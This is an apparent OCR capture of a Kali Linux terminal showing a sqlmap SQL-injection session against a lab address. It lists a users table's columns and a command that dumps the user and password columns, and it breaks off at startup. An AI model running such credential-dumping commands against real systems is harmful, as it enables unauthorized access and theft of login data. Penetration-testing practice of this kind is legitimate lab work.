 1 2 3 4 5:16
root@kali: /
文件 动作 编辑 查看 帮助
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
[05:15:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.145'
[*] ending @ 05:15:59 /2022-12-01/
┌──(root㉿kali)-[/]
└─# sqlmap -r 1.txt -p id --batch -dbs -T users --columns -C "user,password" --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.10#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 05:16:45 /2022-12-01/
[05:16:45] [INFO] parsing HTTP request from '1.txt'
[05:16:45] [INFO] resuming back-end DBMS 'mysql'
[05:16:45] [INFO] testing connection to the target URL